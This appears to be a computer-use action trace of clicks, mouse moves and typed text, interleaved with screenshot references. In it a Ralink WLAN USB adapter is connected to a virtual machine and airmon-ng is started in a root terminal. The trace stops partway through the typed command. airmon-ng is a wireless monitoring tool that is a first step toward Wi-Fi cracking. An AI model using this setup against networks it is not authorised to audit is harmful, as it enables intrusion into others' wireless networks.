
- Dismiss the Ralink WLAN removable devices hint and turn off future hints
click(310, 416)

click(790, 451)

- Connect the Ralink 802.11n WLAN USB adapter to the VM, suppressing the unplug warning
click(182, 54)

mouse_move(281, 124)

mouse_move(703, 259)

mouse_move(807, 278)

click(1055, 260)

click(303, 373)

click(672, 456)

mouse_move(227, 34)

- Open a root terminal and run airmon-ng, listing wlan0 on the Ralink RT2870/3070 chipset
click(219, 10)
text(ai)

text(rmon-ng)

text(airmo)
